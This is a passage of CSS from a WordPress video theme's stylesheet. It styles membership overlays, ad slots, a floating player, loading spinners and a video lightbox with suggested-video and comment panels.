	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text {
	width: 100%;
	margin-bottom: 23px;
	margin-top: -5px;
	line-height: 1.8;
	color: #FFFFFF;
}

.video-player-wrap .vidorev-membership-wrapper .vidorev-membership-content .membership-lock-text span.level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video {
	z-index: 6;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video ins {
	background: transparent;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .basic-button {
	margin: 3px;
}

.video-player-wrap .vidorev-membership-wrapper.prime-video .prime-price {
	border: none;
}

.video-player-wrap .fluid_context_menu {
	display: none !important;
}

.video-player-wrap .fluid_nonLinear_top .close_button,
.video-player-wrap .fluid_nonLinear_middle .close_button,
.video-player-wrap .fluid_nonLinear_bottom .close_button {
	border: 1px solid transparent;
	top: -1px;
	right: -1px;
}

.video-player-wrap .fluid_nonLinear_top .close_button:hover,
.video-player-wrap .fluid_nonLinear_middle .close_button:hover,
.video-player-wrap .fluid_nonLinear_bottom .close_button:hover {
	border-color: #FFFFFF;
}

.video-player-wrap .fluid_nonLinear_top,
.video-player-wrap .fluid_nonLinear_middle,
.video-player-wrap .fluid_nonLinear_bottom {
	z-index: 7;
}

.video-player-wrap .fluid_ad_playing,
.video-player-wrap .skip_button,
.video-player-wrap .skip_button a {
	z-index: 6;
}

.video-player-wrap .fluid_video_wrapper {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.video-player-wrap .fluid_video_wrapper .vast_video_loading {
	height: 0;
}

.video-player-wrap .fluid_video_wrapper .fluid_subtitles_container div {
	padding: 0.5em;
	font-size: 16px;
	font-family: 'Arial', sans-serif;
}

.video-player-wrap .offline-stream-html {
	background-color: #111111;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: scroll;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	text-align: center;
}

.video-player-wrap .offline-stream-html:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
}

.video-player-wrap .offline-stream-html .offline-content {
	background-color: #000000;
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px 20px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	color: #FFFFFF;
	z-index: 3;
}

@media (min-width:992px) and (max-width:1199px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 468px;
		height: 60px;
		margin-bottom: 30px;
	}

}

@media (max-width:991px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
		margin-bottom: 55px;
	}

}

@media (max-width:767px) {
	body.is-sidebar .single-feature-image .single-player-video-wrapper.vp-small-item .html-wrapper-ads.type-mode-google-adsense,
	.playlist-frame .player-in-playlist .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

.social-share-toolbar {
	text-align: center;
	font-size: 0;
	line-height: 0;
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, max-height 0.5s;
}

.social-share-toolbar.active-item {
	max-height: 300px;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
	-webkit-transition: opacity 0.3s 0.25s, visibility 0.3s 0.25s, max-height 0.5s;
}

.social-share-toolbar .social-share-toolbar-content {
	padding-top: 30px;
	padding-bottom: 1px;
}

.social-share-toolbar .social-share-toolbar-content .social-block.s-grid > li {
	display: inline-block;
	float: none;
	padding: 0;
	margin: 5px;
}

.social-share-toolbar .share-iframe-embed {
	margin: 20px auto 0 auto;
	width: 80%;
}

@media (max-width:767px) {
	.social-share-toolbar .share-iframe-embed {
		width: 100%;
	}

}

.social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	padding-bottom: 30px;
	border-bottom: 2px dotted rgba(0, 0, 0, 0.1);
}

.dark-background .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.light-off {
	opacity: 0;
	visibility: hidden;
	background-color: rgba(0, 0, 0, 0.85);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

body.light-off-enabled .light-off {
	opacity: 1;
	visibility: visible;
}

body.light-off-enabled .video-player-wrap,
body.light-off-enabled .turn-off-light {
	z-index: 21;
	position: relative;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
	position: fixed !important;
	right: 60px !important;
	bottom: 60px !important;
	left: auto !important;
	top: auto !important;
	width: 320px !important;
	height: 180px !important;
	animation: floatingVideo 0.5s ease-in-out;
	-webkit-animation: floatingVideo 0.5s ease-in-out;
	z-index: 10;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content:before {
	content: '';
	display: block;
	position: absolute;
	top: -50px;
	left: -20px;
	bottom: -20px;
	right: -20px;
	background-color: #FFFFFF;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
}

@media (max-width:575px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
		right: 20px !important;
		bottom: 20px !important;
		width: 260px !important;
		height: 146px !important;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .float-video-title,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .close-floating-video,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .scroll-up-floating-video {
	display: block;
}

@media (min-width:768px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content {
		padding: 10px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper,
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .video-next-title {
		margin-bottom: 7px;
		font-size: 14px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .offline-stream-html .offline-content {
	font-size: 14px;
	min-width: 90%;
}

@keyframes floatingVideo {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

.video-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	visibility:hidden;
}

.video-loading.medium-icon {
	width: 30px;
	height: 30px;
	margin-left: -15px;
	margin-top: -15px;
}

.video-loading.medium-icon .video-load-icon {
	border-width: 2px;
	width: 30px;
	height: 30px;
}

.video-loading.medium-icon .video-load-icon:after {
	width: 30px;
	height: 30px;
}

.video-load-icon {
	display: block;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	border-top: 3px solid rgba(0, 0, 0, 0.1);
	border-right: 3px solid rgba(0, 0, 0, 0.1);
	border-bottom: 3px solid rgba(0, 0, 0, 0.1);
	border-left: 3px solid #CC0000;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	animation: videoLoadIcon 1s infinite linear;
	-webkit-animation: videoLoadIcon 1s infinite linear;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-left: auto;
	margin-right: auto;
	width: 50px;
	height: 50px;
}

.video-load-icon:after {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.video-load-icon.small-icon {
	border-width: 2px;
	width: 20px;
	height: 20px;
}

.video-load-icon.small-icon:after {
	width: 20px;
	height: 20px;
}

@-webkit-keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

@keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

.dark-background .video-load-icon {
	border-top-color: rgba(255, 255, 255, 0.1);
	border-right-color: rgba(255, 255, 255, 0.1);
	border-bottom-color: rgba(255, 255, 255, 0.1);
	border-left-color: #CC0000;
}

.close-btn {
	width: 30px;
	height: 30px;
	background: transparent;
	border: 2px solid #FFFFFF;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative;
	cursor: pointer;
	transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
	-webkit-transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
}

.close-btn:after {
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	position: absolute;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}

.close-btn:before {
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: "";
	position: absolute;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-lightbox-wrapper {
	background-color: #000000;
	position: fixed;
	z-index: 99999999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	overflow-x: hidden;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
}

@media (min-width:769px) {
	.video-lightbox-wrapper {
		overflow: hidden;
	}

}

.video-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.video-lightbox-wrapper .lib-item-cp {
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	min-height: 50px;
	position: relative;
	z-index: 2;
}

.video-lightbox-wrapper .lib-item-cp .site__col {
	width: 50%;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left:after,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center:after {
	content: '';
	clear: both;
	display: table;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	cursor: pointer;
	min-height: 50px;
	line-height: 50px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	text-transform: uppercase;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > * + *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * + * {
	margin-left: 10px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * {
	float: left;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	float: right;
}

.video-lightbox-wrapper .lib-item-cp .site__col .lib-close-video:hover .close-btn {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-center {
		width: calc((100% - 390px) / 2);
		width: -webkit-calc((100% - 390px) / 2);
		width: -moz-calc((100% - 390px) / 2);
		width: -ms-calc((100% - 390px) / 2);
	}

	.video-lightbox-wrapper .lib-item-cp .site__col.cp-right {
		width: 390px;
		border-left: 1px solid rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .listing-toolbar {
	display: none;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item {
	width: 50%;
	text-align: center;
	min-height: 50px;
	line-height: 50px;
	position: relative;
	cursor: pointer;
	color: #999999;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:hover {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:after {
	content: '';
	display: block;
	bottom: 0;
	height: 2px;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	width: 0;
	background: transparent;
	transition: background-color 0.3s, width 0.3s;
	-webkit-transition: background-color 0.3s, width 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item:after {
	background-color: #CC0000;
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .listing-toolbar {
		display: block;
	}

}

@media (max-width:768px) {
	.video-lightbox-wrapper .lib-contents > .site__container-fluid {
		padding-left: 0;
		padding-right: 0;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player,
.video-lightbox-wrapper .lib-contents .lib-vid-listing {
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player,
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player {
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.video-lightbox-wrapper .lib-contents .lib-vid-player > * {
		width: 100%;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:1199px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:1140px) and (min-width:768px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (max-width:767px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:678px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		background-color: rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
	display: block;
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
		display: none;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		width: 390px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		max-height: calc(100vh - 50px);
		max-height: -webkit-calc(100vh - 50px);
		max-height: -moz-calc(100vh - 50px);
		max-height: -ms-calc(100vh - 50px);
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content {
	padding: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.active-item,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.active-item {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-content {
	opacity: 0;
	visibility: hidden;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .loading-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .loading-content {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-content {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
	margin-top: 0;
	display: none;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-content {
	display: none !important;
	pointer-events: none !important;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment.active-item {
	display: block;
	pointer-events: auto;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
		min-height: calc(100vh - 100px);
		min-height: -webkit-calc(100vh - 100px);
		min-height: -moz-calc(100vh - 100px);
		min-height: -ms-calc(100vh - 100px);
		max-height: calc(100vh - 100px);
		max-height: -webkit-calc(100vh - 100px);
		max-height: -moz-calc(100vh - 100px);
		max-height: -ms-calc(100vh - 100px);
		overflow-y: auto !important;
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item {
	margin-bottom: 22px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	float: left;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	width: 40px;
	margin-right: 15px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar img {
	display: block;
	margin: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	width: calc(100% - 57px);
	width: -webkit-calc(100% - 57px);
	width: -moz-calc(100% - 57px);
	width: -ms-calc(100% - 57px);
	margin-top: -6px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:after {
	content: '';
	display: table;
	clear: both;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-author {
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-date {
	color: #AEAEAE;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:last-child {
	margin-bottom: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form {
	width: 100%;
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-input-wrap {
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap {
	text-align: right;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-input {
	margin: 0 0 10px 0;
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-reset {
	min-width: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .login-tooltip {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .spam-error {
	text-align: center;
	color: cyan;
	padding-top: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.added-loading .ajax-comment-form-wrapper {
	opacity: 0.5;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment {
	position: relative;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .login-tooltip {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper {
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 15px;
	width: 180px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip > * {
	color: #FFFFFF;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content {
	text-align: center;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content .loader-bar {
	margin: 12px auto;
	width: 50%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .no-suggested-post {
	text-align: center;
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .mCSB_inside > .mCSB_container {
	margin-right: 12px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools {
	width: 0px;
	margin: 15px 0;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 6px;
	right: 3px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 6px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.video-lightbox-wrapper .lib-contents .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.3);
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-center {
		width: 50%;
	}

	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-right {
		display: none;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
	min-height: calc(100vh - 50px);
	min-height: -webkit-calc(100vh - 50px);
	min-height: -moz-calc(100vh - 50px);
	min-height: -ms-calc(100vh - 50px);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
		width: 90%;
		margin-left: 5%;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player > * {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-listing {
	display: none;
}

.video-lightbox-wrapper.suggested-off .listing-toolbar .toolbar-item,
.video-lightbox-wrapper.comments-off .listing-toolbar .toolbar-item {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off .suggested-listing,
.video-lightbox-wrapper.suggested-off [data-active="suggested"] {
	display: none !important;
}

.video-lightbox-wrapper.comments-off .comments-listing,
.video-lightbox-wrapper.comments-off [data-active="comments"] {
	display: none !important;
}

.video-lightbox-wrapper .lib-item {
	display: none;
}
